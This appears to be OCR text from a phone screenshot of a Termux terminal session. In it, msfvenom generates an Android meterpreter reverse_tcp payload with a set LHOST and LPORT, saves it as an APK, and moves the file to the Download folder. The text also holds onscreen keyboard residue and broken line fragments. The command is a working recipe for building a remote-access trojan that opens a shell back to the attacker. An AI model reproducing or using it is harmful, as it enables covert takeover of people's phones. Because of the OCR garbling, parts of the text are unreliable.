 .29.99 LPORT=8888 R > newapk.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.
168.29.99 LPORT=8888 R > newapk.apk
Overriding user environment variable 'OPENSSL_CONF' to enable le
gacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::An
droid from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
msf6 > ls
[*] exec: ls
Metasploit-termux newapk.apk
metasploit-framework payload.apk
msf6 > exit
~ $ ls
Metasploit-termux newapk.apk
metasploit-framework payload.apk
~ $ mv newapk.apk /storage/emulated/0/Download/
~ $
ESC / — HOME ↑ END PGUP
CTRL ALT ← ↓ → PGDN
GIF
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
Fo
g
meterpreter/
LPORT=8888 pay